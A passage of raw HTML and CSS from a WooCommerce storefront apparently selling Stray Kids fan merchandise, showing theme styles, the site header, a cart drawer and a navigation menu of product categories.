						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18094 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img fetchpriority="high" width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
